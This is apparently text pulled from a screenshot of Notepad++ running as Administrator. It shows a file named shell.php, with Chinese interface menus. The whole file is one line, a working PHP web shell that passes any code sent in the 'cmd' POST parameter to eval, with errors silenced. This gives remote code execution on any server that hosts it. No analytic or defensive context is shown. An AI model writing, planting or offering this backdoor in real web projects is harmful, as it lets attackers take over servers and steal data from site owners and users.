 C:\Users\Administrator\Desktop\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php @eval($_POST['cmd']);?>